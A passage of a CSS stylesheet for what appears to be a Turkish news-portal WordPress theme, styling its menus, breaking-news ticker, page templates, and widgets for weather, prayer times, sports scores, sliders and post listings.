		width: 40px;
	    height: 40px;
	    margin: 10px 0;
		border-radius: 3px;
		transition: all .3s;
	}

	#menu>ul>li.metinsiz:hover>a>.icon {
		background: #f3f3f3;
		color: #000;
	}

	#menu>ul>li.metinsiz>a>.icon:before {
	    width: 20px;
	    height: 20px;
	    line-height: 20px;
	    font-size: 18px;
		margin: 10px;
		text-align: center;
	}

	#menu>ul>li.metinsiz>a>.arrow {
		display: none;
	}

	#menu>ul>li.metinsiz>.sub-menu {
		right: 0;
	}

	/* Submenu */

	#menu .sub-menu {
		visibility: hidden;
		opacity: 0;
		z-index: -1;
		transform: scale(0.9);
		transition: all 0.3s ease-in-out 0s, visibility 0s linear 0.3s, z-index 0s linear 0.01s;
		position: absolute;
		border: 1px solid #f3f3f3;
		background: #fff;
	}

	#menu li:hover>.sub-menu {
		visibility: visible;
		opacity: 1;
		z-index: 40;
		transform: scale(1);
		transition-delay: 0s, 0s, 0.1s;
	}

	#menu .sub-menu .sub-menu {
		left: 100%;
		top: -1px;
	}

	#menu .sub-menu li {
		float: none;
		position: relative;
		margin: 0;
		border-top: 1px solid #f3f3f3;
	}

	#menu .sub-menu li:first-child {
		border-top: 0;
	}

	#menu .sub-menu a {
		display:block;
		width: auto;
		min-width: 200px;
		line-height: 20px;
		margin: 0;
		padding: 12px 15px;
		white-space: nowrap;
		transition: all .2s;
		font-size: 14px;
		font-weight: 600;
	}

	#menu .sub-menu a:hover {
		background: #fbfbfb;
	}

	#menu .sub-menu li .icon {
		margin: 0;
	}

	#menu li.menu-item-has-children li.menu-item-has-children span.arrow {
		float: right;
	}

	#menu li.menu-item-has-children li.menu-item-has-children span.arrow:before {
		content: "\E017";
		margin: 0;
	}

	@media all and (max-width: 1024px) {

		#mainMenu, #mainMenu-sticky-wrapper {
			display: none;
		}

	}

/* BREAKING */

	#breakingGroup {
		position: relative;
	}

	#breakingGroup:before {
		content: "";
		position: absolute;
		top: 0;
		left: 0;
		margin: 6px 0;
		display: block;
		width: 50%;
		height: 40px;
		background: #fff;
		box-shadow: 0 0 5px rgba(0, 0, 0, 0.07);
	}

	#breakingGroup:after {
		content: "";
		position: absolute;
		bottom: -4px;
		right: 0;
		display: block;
		width: 50%;
		height: 4px;
	}

	#breakingGroup .breakingTitle {
		line-height: 20px;
		font-weight: 600;
		line-height: 40px;
		margin: 6px 0;
		position: relative;
		padding: 0 80px 0 20px;
		margin-left: -20px;
		font-weight: bold;
		font-size: 15px;
		overflow: hidden;
	}

	#breakingGroup .breakingTitle:before {
		content: "\E005";
		display: block;
		float: left;
		width: 22px;
		height: 40px;
		line-height: 40px;
		font-size: 16px;
		position: relative;
		z-index: 2;
	}

	#breakingGroup .breakingTitle:after {
		content: "";
		display: block;
		position: absolute;
		top: 0;
		right: 20px;
		width: 100%;
		height: 100%;
		background: #fff;
		box-shadow: 0 0 5px rgba(0, 0, 0, 0.07);
		transform: skew(20deg);
		border-radius: 4px;
	}

	#breakingGroup .breakingTitle .title {
		position: relative;
		z-index: 2;
	}

	#breakingGroup .arrows {
		position: absolute;
		right: 20px;
		top: -3px;
		z-index: 2;
		height: 46px;
		padding: 3px 5px;
		width: 60px;
		box-shadow: -5px 0 5px -5px rgba(0,0,0,0.1);
	}

	#breakingGroup .arrows span {
		cursor: pointer;
		display: block;
		text-align: center;
		float: left;
		transition: all .3s;
		color: #000;
	}

	#breakingGroup .arrows span:before {
		display: block;
		height: 40px;
		line-height: 40px;
		width: 25px;
		font-size: 11px;
		content: "\E018"
	}

	#breakingGroup .arrows span.down:before {
		content: "\E017"
	}

	#breaking {
		color: #000;
		height: 52px;
		width: 100%;
		display: flex;
	}

	#breaking .items {
		height: 52px;
		margin: 0 5px;
		display: flex;
		align-items: center;
		width: 100%;
		position: relative;
	}

	#breaking .items:before {
		display: block;
		content: "";
		width: 100%;
		height: 4px;
		border-radius: 0 0 0 2px;
		transform: skew(20deg);
		position: absolute;
		bottom: -4px;
	}

	#breaking .post {
		font-weight: 500;
		font-size: 15px;
		display: none;
	}

	#breaking .post:first-child {
		display: block;
	}

	#breaking .post a {
		color: #000;
	}

	#breaking .breakingMoreLink {
		display: block;
		margin-left: auto;
		font-weight: 600;
		font-size: 13px;
		line-height: 52px;
		color: #000;
		white-space: nowrap;
	}

	@media all and (max-width: 768px) {

		#breaking .breakingMoreLink {
			display: none;
		}

	}

	@media all and (max-width: 600px) {

		#breakingGroup:after {
			width: 100%;
		}

		#breakingGroup .innerContainer {
			padding: 0;
		}

		#breakingGroup:before, #breakingGroup .breakingTitle .title {
			display: none;
		}

		#breakingGroup #breaking .breakingTitle {
			max-width: 140px;
		}

		#breakingGroup .breakingTitle:before {
			margin-left: 10px;
		}

		#breaking .items {
			margin: 0;
		}

		#breaking .items:before {
			transform: none;
			border-radius: 0;
		}

		#breaking .post {
			line-height: 18px;
			padding: 0 10px 0 0;
			max-height: 36px;
			font-size: 14px;
			overflow: hidden;
		}

	}

/* DESIGN */

	#safirPage {
		background: #fff;
		margin: auto;
		position: relative;
	}

	.clear {
		clear: both;
	}

	.innerContainer {
		max-width: 1150px;
		margin: auto;
		position: relative;
	}

	.wideWidget .innerContainer, .mobile .homeWidget .innerContainer, .innerContainer.pad {
		padding: 0 20px;
	}

	.innerContainer.visible {
		overflow: visible;
	}

	.homeWidgetContainer {
		clear: both;
	}

	.homeWidgetContainer.wide {
		background: #f9f9f9;
	}

	.homeWidgetContainer.double {
		padding-bottom: 30px;
	}

	.homeWidgetContainer:before, .homeWidgetContainer:after {
		clear: both;
		display: block;
		content: "";
	}

	.homeWidgetContainer:first-child {
		margin-top: 0;
	}

	.homeWidgetContainer.double {
		clear: both;
	}

	.homeWidgetContainer .leftContainer {
		float: left;
		width: 74.3243243243243%;
	}

	.homeWidgetContainer .rightContainer {
		float: right;
		width: 22.972972972973%;
	}

	#main {
		padding: 30px 0;
		overflow: hidden;
	}

	#content {
		float:left;
		width: 74.3243243243243%;
		position: relative;
	}

	.mobileNoSidebar #content, .mobileNoSidebar aside.profile {
		width: 100%;
	}

	.page-template-page-membership #content, .page-template-page-full #content, .error404 #content {
		float:none;
		width:100%;
	}

	aside {
		float:right;
		width: 22.972972972973%;
	}

	@media all and (max-width: 1024px) {

		#main {
			padding: 20px 0;
		}

		#content, aside, .homeWidgetContainer .leftContainer, .homeWidgetContainer .rightContainer {
			float:none;
			width:100%;
		}

		.wideWidget .innerContainer, .mobile .homeWidget .innerContainer,  .innerContainer.pad {
			padding: 0 20px;
		}

	}

	@media all and (max-width: 768px) {

		.error404 #content .notfound {
			font-size: 120px;
		}

	}

	@media all and (max-width: 600px) {

		#main {
			padding: 10px 0;
		}

		.wideWidget .innerContainer, .mobile .homeWidget .innerContainer,  .innerContainer.pad {
			padding: 0 10px;
		}

	}

/* PAPERS */

	.page-template-page-papers #content {
		width: 100%;
	}

	#papersPage .bigImage img {
		width: 100%;
	}

	#papersPage ul {
		margin: -10px;
		display: flex;
		flex-wrap: wrap;
	}

	#papersPage ul li {
		width: 20%;
		padding: 10px;
	}

	#papersPage ul li a {
		padding: 10px;
		display: block;
		text-align: center;
		background: #fafafa;
		font-weight: 600;
		font-size: 16px;
		border: 1px solid #f3f3f3;
		transition: all .3s;
	}

	@media all and (max-width:768px) {

		#papersPage ul {
			margin: -5px;
		}

		#papersPage ul li {
			padding: 5px;
			width: 25%;
		}

	}

	@media all and (max-width:600px) {

		#papersPage ul li {
			width: 33.333333333333333%;
		}

	}

	@media all and (max-width:420px) {

		#papersPage ul li {
			width: 50%;
		}

	}

/* CONTACT PAGE */

	.page-template-page-contact #content {
		width: 100%;
	}

	#contactPage .contactSides {
		background: url([data-uri]) 50% 0 repeat-y;
		overflow: hidden;
	}

	#contactPage .contactSides .leftSide {
		float: left;
		width: 47%;
	}

	#contactPage .contactSides .rightSide {
		float: right;
		width: 47%;
	}

	@media all and (max-width: 600px) {

		#contactPage .contactSides {
			background: none;
		}

		#contactPage .contactSides .leftSide, #contactPage .contactSides .rightSide {
			width: 100%;
		}

	}

/* HOROSCOPES PAGE */

	#horoscopesPage .mainHeading {
		margin-top: 30px;
	}

	#horoscopesPage .burclarTable {
		overflow: hidden;
		margin: 10px -5px 0;
		font-size: 15px;
	}

	#horoscopesPage .burclarTable .item {
		width: 33.3333333333333%;
		float: left;
		padding: 0 5px;
	}

	#horoscopesPage .burclarTable .inner {
		border-bottom: 1px dotted #ddd;
		padding: 5px 0;
	}

	#horoscopesPage .burclarTable .key {
		display: inline-block;
		font-weight: bold;
	}

	#horoscopesPage .burclarTable .value {
		display: inline-block;
	}

	#horoscopesPage .burcList {
		overflow: hidden;
		border-top: 1px solid #f6f6f6;
		border-bottom: 1px solid #f6f6f6;
	}

	#horoscopesPage .burcList .item {
		float: left;
		text-align: center;
		width: 8.333333333333333%;
		padding: 10px 0;
	}

	#horoscopesPage .burcList a {
		font-size: 12px;
		font-weight: 600;
		text-transform: uppercase;
		transition: all .1s;
		color: #979aa2;
	}

	#horoscopesPage .burcList a .icon {
		padding: 0 10px 10px 10px;
	}

	#horoscopesPage .burcList .item:hover a, #horoscopesPage .burcList .item.active a {
		color: #505666;
	}

	#horoscopesPage .burcList .item .title {
		line-height: 20px;
	}

	@media all and (max-width:768px) {

		.burcList .item {
			width: 8.333333333333333% !important;
		}

		#horoscopesPage .burclarTable .item {
			width: 50%;
		}

	}

	@media all and (max-width:650px) {

		.burcList .item {
			width: 16.66666666666666% !important;
		}

	}

	@media all and (max-width:500px) {

		.burcList .item {
			width: 25% !important;
		}

		#horoscopesPage .burclarTable .item {
			width: 100%;
		}

	}

/* ADDTOYOURSITE */

	#addtoyoursite .module {
		margin-top: 80px;
	}

	#addtoyoursite .module:first-child {
		margin-top: 0;
	}

	#addtoyoursite iframe {
		background: #fafafa url(images/loading.gif) 50% 50% no-repeat;
		margin-bottom: 15px;
	}

	#addtoyoursite p.desc {
		margin-bottom: 10px;
	}

	#addtoyoursite .formcontainer {
		margin: 0 -5px 10px;
	}

	#addtoyoursite .formcontainer .table {
		display: table;
		width: 100%;
		table-layout: fixed;
	}

	#addtoyoursite .formcontainer .item {
		padding: 0 5px;
		display: table-cell;
	}

	#addtoyoursite form textarea {
		height: 60px;
		background: #f7f7f7;
		font-family: monospace !important;
		margin-bottom: 10px;
		color: #666;
		font-size: 12px;
	}

	#addtoyoursite form select {
		border: 2px solid #f3f3f3;
	}

	#addtoyoursite form .formcontainer input[type=submit] {
		width: 100%;
		line-height: 28px;
		padding: 11px 0;
	}

	@media all and (max-width:768px) {

		#addtoyoursite .formcontainer .item {
			display: block;
			padding: 5px;
		}

		#addtoyoursite iframe {
			margin-bottom: 5px;
		}

		#addtoyoursite textarea {
			height: 90px !important;
		}

		#addtoyoursite .module {
			margin-top: 30px;
		}

	}

/* SWITCHER */

	#switcher {
		position: fixed;
		z-index:9999999999;
		top: 138px;
		left:-100px;
		text-align: center;
		font-size: 12px;
	}

	#switcher p {
		padding: 3px 0;
		background: #f3f3f3;
	}

	#switcher .icon {
		position: absolute;
		width: 30px;
		height: 30px;
		right: -30px;
		background:#fff;
		box-shadow: 0px 2px 8px 0px rgba(0, 0, 0, 0.15);
		cursor: pointer;
		border-radius: 0 5px 5px 0;
		z-index: 1;
		color: #fff;
	}

	#switcher .icon span {
		display: block;
		width: 30px;
		height: 30px;
	}

	#switcher .icon span:before {
		display: block;
		margin:7px;
		width: 16px;
		height: 16px;
		font-size: 16px;
		content: "\E036";
		animation: switcher 8s infinite linear;
	}

	#switcher.active .icon span:before {
		content: "\E009";
		animation: none;
		margin: 9px;
		width: 12px;
		height: 12px;
		font-size: 12px;
	}

	@-webkit-keyframes switcher {
		from {
			transform: rotate(0deg);
		}
		to {
			transform: rotate(359deg);
		}
	}

	#switcher form {
		float: left;
		width:100px;
		background:#fff;
		box-shadow: 0px 2px 8px 0px rgba(0, 0, 0, 0.15);
		padding: 5px;
		position: relative;
		z-index: 2;
	}

	#switcher .designButtons {
		overflow: hidden;
	}

	#switcher .designButtons .container {
		padding: 3px 0 0;
	}

	#switcher .designButtons a {
		display: block;
		margin-top: 5px;
		line-height: 18px;
		text-align: center;
		cursor: pointer;
		background: #fafafa;
		border: 1px solid #ddd;
		line-height: 20px;
		color: #373f50;
		font-weight: 500;
	}

	@media all and (max-width: 1024px) {

		#switcher {
			display: none;
		}

	}

/* WIDGETS */

	.homeWidget, .sidebarWidget, .wideWidget {
		padding-top: 30px;
	}

	.wideWidget {
		padding-bottom: 30px;
	}

	.wideWidget+.wideWidget {
		padding-top: 0;
	}

	.galleryWidget+.wideWidget.noHeading {
		padding-top: 30px;
	}

	.galleryWidget+.wideWidget.withHeading, .sliderWidget+.wideWidget, .wideWidget.withHeading:first-child {
		padding-top: 0;
	}

	.colored.safirWidget.wideWidget {
		padding-top: 30px !important;
	}

	.galleryWidget {
		padding-top: 30px !important;
	}

	aside .sidebarWidget:first-child {
		padding-top: 0;
	}

	.safirWidget .post .title a {
		color: #000;
		transition: all .2s;
	}

	.adsWidget .widgetContent {
		text-align:center;
		background: #fafafa;
	}

	.desktop .nativeWidget.sidebarWidget .innerContainer {
		padding: 0;
	}

	.nativeWidget li {
		border-top: 2px solid #f7f7f7;
		padding: 15px 0;
	}

	.nativeWidget li:first-child {
		border-top: 0;
		padding-top: 0;
	}

	.homeWidget .post .title a, .wideWidget .post .title a, .sidebarWidget .post .title a {
		display: block;
	}

	@media all and (max-width: 1024px) {

		.homeWidget, .sidebarWidget, .wideWidget {
			padding-top: 20px;
		}

		.wideWidget {
			padding-bottom: 20px;
		}

		.galleryWidget+.wideWidget.noHeading {
			padding-top: 20px;
		}

		.galleryWidget {
			padding-top: 20px !important;
		}

		.colored.safirWidget.wideWidget {
			padding-top: 20px !important;
		}

		.nativeWidget li {
			padding: 10px 0;
		}

	}

/* OPT WIDGET */

	.optWidget .widgetContent {
		position: relative;
	}

	.colored.safirWidget .widgetContent .innerContainer {
		padding: 0;
		position: static;
	}

	.colored.safirWidget .options {
		top: 52px;
	}

	.colored.safirWidget .mainHeading {
		padding: 9px 15px;
		background: rgba(0,0,0,0.075);
		margin-bottom: 0;
	}

	.colored.safirWidget .mainHeading:after {
		background: #fff;
	}

	.colored.safirWidget .mainHeading .icon:before {
		background: none;
		color: #fff;
		font-size: 20px;
		width: 20px;
	}

	.colored.safirWidget .mainHeading .title {
		color: #fff;
	}

	.colored.safirWidget .hamburger {
		color: #fff;
		top: 15px;
		right: 15px;
	}

	.optWidget .hamburger {
		position: absolute;
		z-index: 2;
		top: 5px;
		right: 0;
		cursor: pointer;
	}

	.optWidget .hamburger:before {
		display: block;
		width: 20px;
		height: 20px;
		line-height: 20px;
		font-size: 18px;
		text-align: center;
		content: "\E012";
	}

	.optWidget .hamburger.active:before {
		content: "\E009";
	}

	.optWidget .loading {
		position: absolute;
		top: 0;
		left: 0;
		display: none;
		width: 100%;
		height: 100%;
	}

	.optWidget .loading svg {
		display: block;
		position: absolute;
		top: 50%;
		left: 50%;
		margin: -5px 0 0 -30px;
	}

	.optWidget .options {
		display: none;
		position: absolute;
		width: 100%;
		top: 47px;
		left: 0;
		height: 205px;
		overflow: scroll;
		color: #fff;
		z-index: 2;
	}

	.optWidget .options span {
		display: block;
		font-size: 14px;
		font-weight: 500;
		padding: 0 10px;
		line-height: 39px;
		cursor: pointer;
		border-bottom: 1px solid rgba(0,0,0,0.1);
		transition: all .3s;
	}

	.optWidget .options span:hover {
		background: rgba(0,0,0,0.1);
		border-color: transparent;
	}

/* SCORES WIDGET */

	.scoresWidget .widgetContent {
		min-height: 468px;
		background: #f9f9f9;
		position: relative;
	}

	.scoresWidget .mainHeading {
		background: #fff;
		margin-bottom: 0;
	}

	.scoresWidget .hiddenTitle {
		display: none;
	}

	.scoresWidget .options {
		height: 280px;
	}

	.scoresWidget table {
		width: 100%;
		border-collapse: collapse;
	}

	.scoresWidget table tr.hidden {
		display: none;
	}

	.scoresWidget table th, .scoresWidget table td {
		padding: 4px 5px;
		text-align: center;
		line-height: 29px;
		font-weight: 600;
		color: #979aa2;
		vertical-align: top;
		border: 0;
	}

	.scoresWidget table th {
		font-size: 11px;
	}

	.scoresWidget table td {
		border-top: 1px solid #f0f0f0;
	}

	.scoresWidget table .team {
		text-align: left;
	}

	.scoresWidget table td.team {
		color: #505666;
	}

	.scoresWidget table td.points {
		color: #505666;
	}

	.scoresWidget .showAll:before {
		content: "\E028";
		font-size: 30px;
		color: #999;
		cursor: pointer;
		display: block;
		line-height: 30px;
		transition: all .3s;
	}

	.scoresWidget .showAll:hover:before {
		color: #707070;
	}

/* NAMAZ WIDGET */

	.namazWidget .widgetContent {
		background: linear-gradient(135deg, #4ca764, #318647);
	    color: #fff;
		height: 282px;
		position: relative;
		overflow: hidden;
		border-radius: 4px;
	}

	.namazWidget.noHeading .widgetContent {
		height: 235px;
	}

	.namazWidget .topsection {
		padding: 15px;
		border-bottom: 2px solid rgba(255,255,255,0.5);
	}

	.namazWidget .topsection .city {
		line-height: 30px;
		font-size: 19px;
		font-weight: 600;
	}

	.namazWidget .options {
		background: linear-gradient(135deg, #4ca764, #318647) !important;
		height: 235px;
	}

	.namazWidget .clock {
		line-height: 20px;
		font-size: 14px;
		font-weight: 500;
	}

	.namazWidget .times {
		padding: 10px;
		display: flex;
		flex-wrap: wrap;
	}

	.namazWidget .times .item-container {
		width: 33.33333333%;
		padding: 5px;
	}

	.namazWidget .times .item {
		border-radius: 3px;
		background: #f3f3f3;
		text-align: center;
		padding: 10px 5px;
	}

	.namazWidget .times .item span {
		display: block;
		color: #969aa9;
		font-weight: 600;
		font-size: 12px;
	}

	.namazWidget .times .item span.time {
		font-size: 16px;
		font-weight: bold;
		color: #000;
	}

/* WEATHER WIDGET */

	.weatherWidget .widgetContent {
		position: relative;
		background: linear-gradient(180deg, #45445E 0%, #5C7282 100%);
		border-radius: 4px;
		overflow: hidden;
		color: #fff;
		height: 434px;
	}

	.weatherWidget.noHeading .widgetContent {
		height: 384px;
	}

	.weatherWidget .options {
		background: linear-gradient(180deg, #45445E 0%, #5C7282 100%) !important;
	}

	.weatherWidget .weatherDataHeader {
		display: none;
	}

	.weatherWidget .topsection {
		padding: 15px;
		text-align: center;
	}

	.weatherWidget .topsection .city {
		font-size: 20px;
		margin-bottom: 10px;
		text-transform: uppercase;
		font-weight: 600;
	}

	.weatherWidget .topsection .degree {
		font-size: 50px;
		letter-spacing: -1px;
		line-height: 60px;
	}

	.weatherWidget .topsection .icon:before {
		height: 30px;
		line-height: 30px;
		font-size: 30px;
	}

	.weatherWidget .situation {
		line-height: 30px;
		font-size: 17px;
	}

	.weatherWidget .others .item {
		background: rgba(255,255,255,0.05);
		padding: 10px;
		position: relative;
		z-index: 1;
		display: flex;
		flex-wrap: wrap;
		padding-right: 40px;
	}

	.weatherWidget .others .item:nth-child(2n) {
		background: rgba(255,255,255,0.1);
	}

	.weatherWidget .others .item .day .day {
		display: block;
		text-transform: uppercase;
		line-height: 15px;
		font-size: 11px;
		font-weight: bold;
	}

	.weatherWidget .others .item .day .situation {
		display: block;
		line-height: 15px;
		font-size: 12px;
	}

	.weatherWidget .others .item .degree {
		line-height: 30px;
		font-size: 20px;
		font-weight: 600;
		margin-left: auto;
	}

	.weatherWidget .others .item .degree span {
		font-size: 14px;
		font-weight: 500;
		margin-left: 2px;
		position: relative;
		top: -2px;
	}

	.weatherWidget .others .item .icon {
		position: absolute;
		top: 10px;
		right: 10px;
	}

	.weatherWidget .others .item .icon:before {
		font-size: 20px;
		line-height: 30px;
	}

/* SEARCH WIDGET */

	#searchform {
		padding: 0 !important;
		position: relative;
	}

	#searchform input[type=text] {
		background: #fff !important;
		border-radius: 0;
		padding: 10px;
		padding-right: 40px;
		font-family: "proxima-nova", sans-serif;
		width: 100%;
		display: block;
		font-weight: 500;
		outline: none;
		border: 0;
		font-size: 14px;
		height: 50px;
		transition: all .25s;
		border: 2px solid #f3f3f3;
	}

	#searchform input[type=submit] {
		position: absolute;
		right: 7px;
		top: 7px;
		display: block;
		border: 0;
		cursor: pointer;
	}

/* SLIDER WIDGET */

	.sliderWidget {
		overflow: hidden;
	}

	.sliderWidget .slider {
		float: left;
		position: relative;
		z-index: 2;
		border-bottom: 2px solid transparent;
	}

	.sliderWidget .owl-carousel {
		border-bottom: 2px solid;
	}

	.sliderWidget.wideWidget .slider {
		width: 74.3243243243243%;
	}

	.sliderWidget.fullslider .slider, .sliderWidget.homeWidget .slider, .sliderWidget.sidebarWidget .slider {
		width: 100%;
	}

	.sliderWidget .slider .item {
		display: none;
		position: relative;
	}

	.sliderWidget .slider .item:first-child {
		display: block;
	}

	.sliderWidget .slider .item.ads {
		background: #f1f1f1;
	}

	.sliderWidget .slider .item.ads .safirthumb .ads {
		position: absolute;
		top: 0;
		left: 0;
		width: 100%;
		height: 100%;
		text-align: center;
		display: flex;
		align-items: center;
		justify-content: center;
	}

	.sliderWidget .slider .item.ads .safirthumb .ads img {
		transform: none;
		width: auto;
		height: auto;
		top: auto;
		left: auto;
		position: relative;
	}

	.sliderWidget .slider .post {
		position: relative;
		overflow: hidden;
	}

	.sliderWidget .slider .post .postthumb {
		position: relative;
	}

	.sliderWidget .slider .post .postthumb a {
		display: block;
	}

	.sliderWidget.showShadow .slider .postthumb a:after {
		position: absolute;
		width: 100%;
		height: 60%;
		left: 0;
		bottom: 0;
		content: "";
		background: -moz-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.90) 100%);
		background: -webkit-gradient(linear,left top,left  bottom, color-stop(0,rgba(0,0,0,0)),color-stop(100%,rgba(0,0,0,.90)));
		background: -webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.90) 100%);
		background: -o-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.90) 100%);
		background: -ms-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.90) 100%);
		background: linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(0,0,0,.90) 100%);
	}

	.sliderWidget .slider .post .detail {
		position: absolute;
		bottom: 0;
		left: 0;
		width: 100%;
		padding-bottom: 20px;
		pointer-events: none;
	}

	.sliderWidget .slider .post .title {
		font-size: 26px;
		font-weight: 600;
		text-shadow: 1px 1px 3px rgba(0,0,0,.2);
		z-index: 1;
		position: relative;
		display: inline-block;
		color: #fff;
		max-width: 90%;
		padding: 10px 40px 10px 20px;
	}

	.sliderWidget .slider .post .title:before {
		display: block;
		content: "";
		opacity: 0.75;
		position: absolute;
		left: 0;
		top: 0;
		width: 100%;
		height: 100%;
		transform: skew(20deg);
		border-radius: 0 5px 5px 0;
		left: -20px;
		z-index: -1;
	}

	.sliderWidget.sidebarWidget .slider .post .detail {
		padding-bottom: 0;
	}

	.sliderWidget.sidebarWidget .slider .post .title {
		font-size: 16px;
		font-weight: 500;
		display: block;
		max-width: 100%;
		padding: 8px;
	}

	.sliderWidget.sidebarWidget .slider .post .title:before {
		transform: none;
		border-radius: 0;
		left: 0;
	}

	.sliderWidget.sidebarWidget .slider .safirMetas {
		margin: 5px 0 10px 10px;
	}

	.sliderWidget .slider .post .title a {
		color: #fff;
		position: relative;
		z-index: 2;
	}

	.sliderWidget .slider .post:hover .title a {
		color: #eee !important;
	}

	.sliderWidget .slider .safirMetas {
		clear: both;
		margin: 0 0 0 20px;
		color: #adadad;
	}

	.sliderWidget .slider .safirMetas a {
		color: #adadad;
	}

	.sliderWidget .slider .owl-nav div {
		display: none;
		cursor: pointer;
		position: absolute;
		top: 40%;
		margin-top: -20px;
		z-index: 20;
		background: rgba(255,255,255,0.25);
		color: #000;
	}

	.sliderWidget .slider .owl-nav .owl-prev {
		left: 20px;
	}

	.sliderWidget .slider .owl-nav .owl-next {
		right: 20px;
	}

	.sliderWidget .slider .owl-nav div:before {
		width: 40px;
		height: 40px;
		line-height: 40px;
		font-size: 20px;
		text-align: center;
		display: block;
	}

	.sliderWidget .slider .owl-nav .owl-prev:before {
		content: "\E018";
	}

	.sliderWidget .slider .owl-nav .owl-next:before {
		content: "\E017";
	}

	.sliderWidget .slider .owl-dots {
		display: table;
		width: 100%;
		table-layout: fixed;
	}

	.sliderWidget .slider .owl-dots .owl-dot {
		display: table-cell;
		text-align: center;
		font-size: 14px;
		font-weight: bold;
		line-height: 38px;
		background: #f9f9f9;
		border-left: 1px solid #e9e9e9;
		position: relative;
	}

	.sliderWidget.wideWidget .slider .owl-dots .owl-dot {
		background: #fff;
		border-color: #f3f3f3;
	}

	.sliderWidget .slider .owl-dots .owl-dot:first-child {
		border-left: 0;
	}

 	.sliderWidget .slider .owl-dots .owl-dot.ads {
		font-weight: bold;
		font-size: 15px;
	}

	.sliderWidget .slider .owl-dot a {
		color: #000;
	}

	.sliderWidget .slider .owl-dot.active a, .sliderWidget .slider .owl-dots .owl-dot.ads.active a {
		color: #fff !important;
		display: block;
		font-size: 16px;
	}

	.sliderWidget .slider .tButtonLink {
		display: block;
		position: absolute;
		bottom: 2px;
		right: 0;
		font-size: 16px;
		background: #f1f1f1;
		text-align: center;
		transition: all .3s;
	}

	.sliderWidget .slider .tButtonLink:before {
		display: block;
		line-height: 38px;
		content: "\E01C";
		height: 38px;
		width: 100%;
	}

	.sliderWidget .slider .tButtonLink:hover {
		background: #e1e1e1;
	}

	.sliderWidget .rightGroup {
		float: right;
		width: 22.972972972973%;
		background: #f3f3f3;
		z-index: 1;
	}

	@media all and (max-width:1024px) {

		.sliderWidget.safirWidget .slider .post .title {
			font-size: 26px;
			font-weight: 600;
			text-shadow: 1px 1px 3px rgba(0,0,0,.2);
			z-index: 1;
			position: relative;
			display: inline-block;
			color: #fff;
			max-width: 90%;
			padding: 10px 40px 10px 20px;
		}

		.sliderWidget.safirWidget .slider .post .title {
			font-size: 26px;
			font-weight: 600;
			display: inline-block;
			max-width: 90%;
			padding: 10px 40px 10px 20px;
		}

		.sliderWidget.safirWidget .slider .post .title:before {
			transform: skew(20deg);
			border-radius: 0 5px 5px 0;
			left: -20px;
		}

	}

	@media all and (max-width:800px) {

		.sliderWidget.wideWidget .slider {
			width: 100%;
		}

		.sliderWidget .slider .safirMetas {
			margin: 0 0 10px 10px;
		}

		.sliderWidget .rightGroup {
			width: 100%;
			margin-top: 10px;
		}

	}

	@media all and (max-width:600px) {

		.sliderWidget.safirWidget .slider .post .title {
			font-size: 18px;
			display: block;
			max-width: 100%;
			padding: 10px;
		}

		.sliderWidget.safirWidget .slider .post .title:before {
			transform: none;
			left: 0;
			border-radius: 0;
		}

		.sliderWidget.safirWidget .slider .post .detail {
			padding-bottom: 0;
		}

	}

/* WIDE SLIDER */

	.wideSlider .slider {
		position: relative;
		padding-right: 40px;
	}

	.wideSlider .slider .owl-items {
		background: #333;
	}

	.wideSlider img {
		object-fit: fill;
	}

	.wideSlider .owl-nav div {
		display: none;
		cursor: pointer;
		position: absolute;
		top: 50%;
		margin-top:-20px;
		z-index: 20;
		background: rgba(0,0,0,0.2);
	}

	.wideSlider .owl-nav .owl-prev {
		left: 15px;
	}

	.wideSlider .owl-nav .owl-next {
		right: 50px;
	}

	.wideSlider .owl-nav div:before {
		display: block;
		text-align: center;
		width: 42px;
		height: 42px;
		line-height: 42px;
		font-size: 22px;
		color: #fff;
	}

	.wideSlider .owl-nav .owl-prev:before {
		content: "\E018";
	}

	.wideSlider .owl-nav .owl-next:before {
		content: "\E017";
	}

	.wideSlider .owl-dots {
		position: absolute;
		right: 0;
		top: 0;
		height: 100%;
	}

	.wideSlider .owl-dots .owl-dot {
		padding-top: 2px;
		position: relative;
	}

	.wideSlider .owl-dots .owl-dot:first-child {
		padding-top: 0;
	}

	.wideSlider .owl-dots .owl-dot:before {
		display: block;
		opacity: 0;
		content: "";
		position: absolute;
		top: 50%;
		left: -7px;
		margin-top: -7px;
		background: #fff;
		width: 14px;
		height: 14px;
		transform: rotate(45deg);
	}

	.wideSlider .owl-dots .owl-dot.active:before {
		opacity: 1;
	}

	.wideSlider .owl-dots .owl-dot:after {
		display: block;
		opacity: 0;
		content: "";
		position: absolute;
		top: 50%;
		left: -5px;
		margin-top: -5px;
		width: 10px;
		height: 10px;
		transform: rotate(45deg);
	}

	.wideSlider .owl-dots .owl-dot.active:after {
		opacity: 1;
	}

 	.wideSlider .owl-dots .owl-dot a {
		background: #e0e0e0;
		display: block;
		width: 38px;
		height: 100%;
		color: #000;
		font-size: 15px;
		font-weight: bold;
		position: relative;
	}

 	.wideSlider .owl-dots .owl-dot.active a {
		color: #fff;
		font-size: 17px;
	}

 	.wideSlider .owl-dots .owl-dot span {
		display: block;
		position: absolute;
		width: 20px;
		height: 20px;
		text-align: center;
		line-height: 20px;
		top: 50%;
		left: 50%;
		margin: -10px 0 0 -10px;
	}

/* LISTING WIDGET */

	.listingWidget .items a {
		display: block;
		line-height: 20px;
		padding: 18px 15px;
		background: #f9f9f9;
		margin-bottom: 1px;
		color: #000;
		transition: all .3s;
		font-size: 15px;
		font-weight: 500;
		position: relative;
	}

	.listingWidget .items a:hover {
		background: #f6f6f6;
	}

	.listingWidget.numbered .items a {
		padding-left: 40px;
	}

	.listingWidget .items a .number {
		display: block;
		position: absolute;
		width: 30px;
		top: 18px;
		left: 5px;
		color: #cdced2;
		text-align: center;
		font-size: 22px;
		line-height: 22px;
		font-style: italic;
		font-weight: bold;
		transition: all .3s;
	}

	.listingWidget .items a:hover .number {
		color: #abacb0;
	}

	.listingWidget.wideWidget .items a {
		background: #f2f2f2;
	}

	.listingWidget.wideWidget .items a:hover {
		background: #eee;
	}

/* ADVANCED POSTS WIDGET - 1 */

	.advancedPostsWidget1 .items {
		margin: -15px;
		display: flex;
		flex-wrap: wrap;
	}

	.advancedPostsWidget1 .post-container {
		width: 33.333333333333%;
		padding: 15px;
	}

